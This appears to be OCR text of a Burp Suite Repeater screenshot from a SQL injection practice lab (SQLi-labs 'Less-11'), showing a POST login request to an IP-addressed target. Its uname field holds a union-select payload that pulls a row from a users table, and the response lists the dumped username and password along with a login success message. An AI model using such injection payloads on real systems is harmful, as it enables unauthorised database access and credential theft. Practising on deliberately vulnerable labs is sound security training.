 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2021.10.1 - Temporary Project - licensed to my_burp By LianZhang.org By LianZhang.org
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
1 × 2 × ...
发送(Send) 取消(Cancel) < > 目标: http://120.46.155.173:1025 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /Less-11/ HTTP/1.1
2 Host: 120.46.155.173:1025
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://120.46.155.173:1025
10 Connection: close
11 Referer: http://120.46.155.173:1025/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=123123'union select (select concat(id,'--',username,':',password) from
security.users limit 3,1),1;#&passwd=admin&submit=Submit
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Welcome Dhakkan
Your Login name:4--secure:crappy
Your Password:1
SUCCESSFULLY
LOGGED IN
INSPECTOR
完成 1,743字节 | 32毫秒